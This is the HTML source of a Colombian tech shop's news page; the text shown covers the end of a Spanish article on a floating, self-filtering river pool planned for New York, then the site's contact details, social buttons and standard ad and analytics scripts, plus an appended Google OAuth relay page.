				flotante, que tiene la forma de un símbolo de “+”, recibe<span class="Apple-converted-space">&nbsp;</span><a target="_self" title="Agua" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://www.tudiscovery.com/experiencia/contenidos/agua/">agua</a>del<span class="Apple-converted-space">&nbsp;</span><a target="_self" title="Monstruos de río" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://www.tudiscovery.com/web/monstruos-de-rio/">río</a><span class="Apple-converted-space">&nbsp;</span>únicamente 
				después de atravesar varias paredes permeables que la someten a 
				tres niveles de filtrado.</p>
				<p style="margin-top: 0px; margin-right: 6px; margin-bottom: 0px; margin-left: 10px; padding-top: 0px; padding-right: 0px; padding-bottom: 13px; padding-left: 0px; color: rgb(0, 0, 0); font-size: 14px; font-family: Arial; line-height: 18px; ">
				El primer nivel fue diseñado para bloquear grandes contaminantes 
				como los desechos, los peces y los sedimentos; el segundo barre 
				partículas menores que consiguieron atravesar el primer 
				filtrado, tales como las algas y las partículas en suspensión. Y 
				por último, el tercer<span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://news.discovery.com/tech/zap-theyre-dead-new-water-filter-electrocutes-bacteria.html">filtro</a><span class="Apple-converted-space">&nbsp;</span>es 
				el responsable de matar las bacterias y<span class="Apple-converted-space">&nbsp;</span><a target="_self" title="Virus" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://www.tudiscovery.com/experiencia/contenidos/virus/">virus</a><span class="Apple-converted-space">&nbsp;</span>que 
				se encuentra en el<span class="Apple-converted-space">&nbsp;</span><a target="_self" title="Agua" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://www.tudiscovery.com/experiencia/contenidos/agua/">agua</a>.</p>
				<p style="margin-top: 0px; margin-right: 6px; margin-bottom: 0px; margin-left: 10px; padding-top: 0px; padding-right: 0px; padding-bottom: 13px; padding-left: 0px; color: rgb(0, 0, 0); font-size: 14px; font-family: Arial; line-height: 18px; ">
				El diseño exigirá una piscina bastante grande, de 830 metros 
				cuadrados, que sus diseñadores creen que puede ser dividida en 
				cuatro secciones: piscina infantil, piscina para adultos, 
				piscina deportiva y piscina de ocio y entretenimiento. Wong, Lee 
				y Jeffery están buscando más recursos para hacer viable el 
				proyecto. Con un poco de suerte, muy pronto los<a target="_self" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://blogs.discoverybrasil.com/treehugger/2010/10/artfarm-new-york-arte-hortas-e-comunidade-um-modelo-a-ser-reproduzido.html">neoyorkinos</a><span class="Apple-converted-space">&nbsp;</span>tendrán 
				la oportunidad de refrescarse cerca de casa.</p>
				</span></span>
				</span></span>
				<p style="line-height: 1.43em">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></span></span></p>

				<p><font face="Verdana" style="font-size: 9pt"><br>
				&nbsp;</font></p>


				</span></span></span>


				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 5px; -webkit-border-vertical-spacing: 5px; ">
				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">
				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px; ">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="color: rgb(68, 68, 68); font-family: 'lucida grande', helvetica, arial, verdana, sans-serif; font-size: 13px; line-height: 20px"><p><font face="Verdana" size="2">Fuentes: 


				<a href="http://www.fayerwayer.com">http://www.fayerwayer.com</a></font></p>


																															</div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


				</span>



																															</span>


				</span>

														</span></span>


														</span></span>


				</span></span>


    			</span>


				</span>


				</span>


				</span>
				</span>
				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 5px; -webkit-border-vertical-spacing: 5px; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">



																															</div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


    			</span>


    			</span>


				</span>


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


</span></span>


				</span>


				</span>


				</span>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; <a href="http://twitter.com/solutekcolombia">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>
				<p style="line-height: 1.43em">

				&nbsp;&nbsp;&nbsp;

				</p>

				<p align="center"><b><font face="Verdana" size="2">Añade a Solutek Colombia en tu móvil</font></b></p>
				<p align="left"><b><font face="Verdana" size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escanea el codigo QR con tu Smartphone y accede a los diferentes medios que 

tenemos para ti 

</font></b></p>
				<div align="center">
					<table border="1" width="77%">
						<tr>
							<td align="center">
							<img border="0" src="images/codigo_qr_blog_solutek_%20colombia.png" width="155" height="157"><br>
							<br><b>Escaneame<br><font color="#FF3300">Blog Solutek Colombia</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_%20fotolog_%20solutek.png" width="151" height="158"><br>
							<br><b>Escaneame&nbsp; <br><font color="#FF3300">Fotolog Solutek</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_solutek_wordpress.png" width="161" height="154"><br>
							<br><b>Escaneame<br><font color="#FF3300">Solutek Wordpress</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_twitter_solutek_Colombia.png" width="153" height="152"><br>&nbsp;<br>
							<b>Escaneame<br><font color="#FF3300">&nbsp;Twitter Solutek Colombia</font></b></td>
						</tr>
					</table></div>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;
        	<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

        
</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>


        </td>


        <td width="213" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">


        <div align="center">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p><p style="line-height: 150%">

				&nbsp;<p style="line-height: 150%" align="center">


			<img border="0" src="../../images/afiliado_fenalco.jpg" width="130" height="127"><br>
			Aceptamos Cheques<br>
			Avalados por Fenalco<br>
			<br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		&nbsp;</td>


      	</tr>

	<tr>

		<td height="30" width="959" colspan="2" valign="top" align="center">



		<div align="center">

		<table border="0" width="100%" height="89" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 

				noticias de tecnología y actualidad en nuestro grupo en Facebook 

				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 

				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 

		NOTICIAS</a></font></b></p></td>

	</tr>

</table>

</div>

<script type="text/javascript">

var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");

document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));

</script>

<script type="text/javascript">

try {

var pageTracker = _gat._getTracker("UA-8500115-4");

pageTracker._trackPageview();

} catch(err) {}</script>

<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsolutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="NCfKm5J-n2cklAs_5mYcng"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="NCfKm5J-n2cklAs_5mYcng"></script></body></html>